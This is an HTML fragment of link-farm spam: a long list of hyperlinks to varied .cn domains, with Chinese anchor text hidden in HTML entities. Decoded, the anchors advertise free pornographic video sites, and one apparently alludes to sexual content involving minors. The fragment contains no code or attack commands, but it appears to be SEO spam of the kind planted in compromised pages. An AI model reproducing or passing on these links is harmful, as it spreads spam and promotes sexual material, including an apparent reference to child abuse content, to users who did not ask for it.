<a href="http://www.gz-ccccs.cn" target="_blank">&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.wzaojin.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.dongjidao.cn" target="_blank">&#x7279;&#x9AD8;&#x6F6E;videossexhd</a>|
<a href="http://www.siliconewristbands.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.fqekt.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.baojibeer.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://www.flyisland.cn" target="_blank">&#x7537;&#x5973;&#x9EC4;&#x5E8A;&#x4E0A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.sd-green.cn" target="_blank">av&#x6700;&#x65B0;&#x8D44;&#x6E90;</a>|
<a href="http://www.sgplay.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.beesjobs.com.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.tripxiamen.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x679C;&#x679C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://www.cs-22274999.com.cn" target="_blank">&#x4E45;&#x7AE0;&#x8349;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.rooxoo.cn" target="_blank">&#x5348;&#x591C;&#x7247;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.malus.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.bj6910.cn" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://www.foxage.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://www.yflb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;vr&#x4F7F;&#x7528;&#x65B9;&#x6CD5;</a>|
<a href="http://www.pcstation.net.cn" target="_blank">99re6&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://www.lc-ad.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7206;&#x6211;&#x83CA;&#x514D;&#x8D39;&#x89C2;&#x770B;88av</a>|
<a href="http://www.brda.cn" target="_blank">91&#x9752;&#x697C;&#x4F20;&#x5A92;&#x79D8;&#x5165;&#x53E3;</a>|
<a href="http://www.indro.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.hollian.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://www.ct2012.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://www.perfectjet.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.tjna.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x7F51;&#x7AD9;&#x8D30;&#x4F70;</a>|
<a href="http://www.gbhia.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://www.lt12.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63A8;&#x8350;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://www.2399pk.cn" target="_blank">91&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.ew-hrm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://www.tuo-fan.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.mrprince.cn" target="_blank">jzzjzz&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;</a>|
<a href="http://www.ry999.cn" target="_blank">&#x871C;&#x81C0;av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://www.xqkj188.cn" target="_blank">&#x56FD;&#x4EA7;88&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://www.jiahuawood.cn" target="_blank">&#x4E9A;&#x6D32;&#x591C;&#x591C;&#x6027;&#x65E0;&#x7801;</a>|
<a href="http://www.yudayeya.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://www.oker.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x5185;&#x5C04;6xxxxx</a>|
<a href="http://www.fsecb2b.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x7247;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://www.swufe.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x8D85;&#x6E05;&#x871C;&#x6843;</a>|
<a href="http://www.cy186.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.tuomalin.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x70ED;&#x5987;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://www.cqwsbt.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.sun-fun.com.cn" target="_blank">&#x5728;&#x7EBF;a&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dzllw.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;13p</a>|
<a href="http://www.dnwx.org.cn" target="_blank">s&#x7EA7;&#x7206;&#x4E73;&#x73A9;&#x5177;&#x9171;&#x56FD;&#x4EA7;vip&#x76AE;&#x88E4;</a>|
<a href="http://www.giantgift.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x556A;</a>|
<a href="http://www.yn2auto.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://www.lujitui.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://www.gz-zs.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x9EC4;&#x8272;</a>|
<a href="http://www.eb999.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;</a>|
<a href="http://www.tiantian-ys.cn" target="_blank">&#x6027;&#x4E00;&#x4E71;&#x4E00;&#x4F1A;&#x4E00;&#x7CBE;&#x4E00;&#x54C1;</a>|
<a href="http://www.foxage.cn" target="_blank">&#x5B55;&#x5987;&#x6000;&#x5B55;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x89C6;&#x9891;&#x5B55;&#x5987;</a>|
<a href="http://www.globalcrew.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x7EA7;a&#x6BDB;&#x7247;</a>|
<a href="http://www.dzx4.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://www.shliangyijia.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;www&#x6148;&#x79A7;</a>|
<a href="http://www.shzilin.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cityst.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://www.iwatatool.com.cn" target="_blank">&#x56DB;&#x864E;4545www&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.jmswyy.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.lcwhg.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.chzjw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.kstmt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.xlinxianbin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.avril-lavigne.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.zynyiu.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x5927;&#x7247;</a>|
<a href="http://www.tiancaixiaodufei.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tongchengyl.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yangguangfangmc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://www.diase.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://www.51webpage.com.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x5F04;&#x5230;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x62BD;&#x6410;</a>|
<a href="http://www.zhbk.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://www.19qd.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;1</a>|
<a href="http://www.heyuauto.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.syautism.cn" target="_blank">&#x8272;&#x5A77;&#x89C6;&#x9891;</a>|
<a href="http://www.in-rich.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.malefemale.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.buser-hz.cn" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5165;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x89C6;&#x9891;</a>|
<a href="http://www.zhendi.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.tuo-fan.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://www.fd2008.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x6CE2;&#x591A;&#x91CE;&#x64AD;&#x653E;&#x641C;&#x7D22;</a>|
<a href="http://www.u4588.cn" target="_blank">&#x719F;&#x900F;&#x7684;&#x5CB3;&#x8DDF;&#x5CB3;&#x5F04;&#x4E86;69&#x89C6;&#x9891;</a>|
<a href="http://www.dzbwg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;</a>|
<a href="http://www.yflb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.erjia.com.cn" target="_blank">&#x56DB;&#x864E;&#x5A77;&#x5A77;</a>|
<a href="http://www.0752boli.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://www.saifulai.cn" target="_blank">99&#x7F51;&#x66DD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x8349;</a>|
<a href="http://www.voicesoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.zhuangshigongsi.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://www.kaoto.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.qbdyyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://www.nxjbbs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.xlijunqiang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.szjinxin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fnrsj.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.jmswyy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6781;&#x54C1;</a>|
<a href="http://www.gznok.cn" target="_blank">&#x5728;&#x6559;&#x5BA4;&#x4F26;&#x6D41;&#x6FA1;&#x5230;&#x9AD8;&#x6F6E;h&#x9EBB;&#x8C46;
2021&#x5E74;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://www.iriye.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://www.ksjiajiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zyxinxi.com.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x8272;xxxx</a>|
<a href="http://www.imhcc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x770B;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://www.baikahui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.shjingkai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65B0;&#x5A5A;&#x592B;&#x5987;&#x53EB;&#x5E8A;&#x58F0;&#x4E0D;&#x65AD;</a>|
<a href="http://www.tj-md.cn" target="_blank">&#x6B27;&#x7F8E;&#x767D;&#x80D6;bbbbxxxx</a>|
<a href="http://www.juhe7.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://www.mardenan.net.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E2D;&#x6587;18</a>|
<a href="http://www.3danatomy.cn" target="_blank">www&#x8272;91</a>|
<a href="http://www.cy88.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x591C;&#x591C;&#x6B22;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.yaopin-zhaoshang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x4E73;&#x5927;&#x5C41;&#x80A1;&#x6BDB;&#x7247;&#x56FE;&#x7247;</a>|
<a href="http://www.sales88.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;av</a>|
<a href="http://www.jobedu.org.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4E71;&#x4E00;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://www.ynswht.cn" target="_blank">&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.cqysyy.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://www.jsakld.cn" target="_blank">&#x6210;&#x4EBA;&#x7535;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://www.tonghuachengbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;a</a>|
<a href="http://www.fkozkt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.tywhw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://www.cabudye.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x767D;&#x5AE9;bbwbbwbbw&#x97E9;&#x56FD;</a>|
<a href="http://www.hrbmkdq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.grltech.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x8C03;&#x6559;</a>|
<a href="http://www.njjtrn.cn" target="_blank">av&#x4F5C;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.0516rcw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6F6E;&#x55B7;&#x5C11;&#x5987;100</a>|
<a href="http://www.longbank.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.ayzyyjnc.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;2022</a>|
<a href="http://www.thyyttp.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x65B0;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://www.mould8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.hebeidatong.com.cn" target="_blank">&#x9AD8;h av</a>|
<a href="http://www.zjglingyun.cn" target="_blank">&#x5348;&#x591C;&#x5185;&#x5C04;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://www.baojibeer.com.cn" target="_blank">&#x8272;&#x5987;av</a>|
<a href="http://www.cqbooks.com.cn" target="_blank">&#x5C0F;12&#x841D;8&#x7981;&#x5728;&#x7EBF;&#x55B7;&#x6C34;&#x89C2;&#x770B;</a>|
<a href="http://www.zsgbgq.cn" target="_blank">&#x8349;&#x8349;&#x8349;&#x5728;&#x7EBF;</a>|
<a href="http://www.mf369.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x7CBE;&#x54C1;91&#x723D;&#x723D;&#x4E45;</a>|
<a href="http://www.ca001.com.cn" target="_blank">www&#x63D2;&#x63D2;&#x63D2;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.chengduba.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xiaobaoya240.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://www.szjbby.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.dbdk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.shimoartstudio.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://www.lcaudi.cn" target="_blank">&#x7396;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lejuwang.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;</a>|
<a href="http://www.slssjx.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://www.cziia.org.cn" target="_blank">&#x97E9;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.coemar.com.cn" target="_blank">&#x957F;&#x6CB3;&#x843D;&#x65E5;&#x7535;&#x89C6;&#x8FDE;&#x7EED;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;01</a>|
<a href="http://www.sportsfloor.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://www.quchenggg.cn" target="_blank">&#x6B27;&#x7F8E;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://www.kongxiangke1.cn" target="_blank">&#x742A;&#x742A;&#x5973;&#x8272;&#x7A9D;&#x7A9D;777777</a>|
<a href="http://www.zuhefang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C3F;&#x5931;&#x7981;</a>|
<a href="http://www.nthlfl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://www.fqekt.cn" target="_blank">&#x6210; &#x4EBA; &#x514D;&#x8D39; &#x9EC4; &#x8272; &#x89C6;&#x9891;</a>|
<a href="http://www.cnsky.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://www.cangzhoulsw.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x7247;</a>|
<a href="http://www.shmmmy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x5B57;&#x5E55;</a>|
<a href="http://www.sanbanking.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.syjjhkmy.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9999;&#x8549;</a>|
<a href="http://www.agnum.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x65E5;</a>|
<a href="http://www.pfys.net.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;1692</a>|
<a href="http://www.1390427.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.penhui999.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x6210;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.axxx.net.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65A9;&#x516D;&#x5341;&#x8DEF;</a>|
<a href="http://www.shixiancan.cn" target="_blank">18&#x7981;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x5AE9;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://www.jinhuazhai.cn" target="_blank">www&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.dgicp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lydaily.com.cn" target="_blank">www&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;com</a>|
<a href="http://www.makq.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.accessorynet.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x4E45;&#x4E45;</a>|
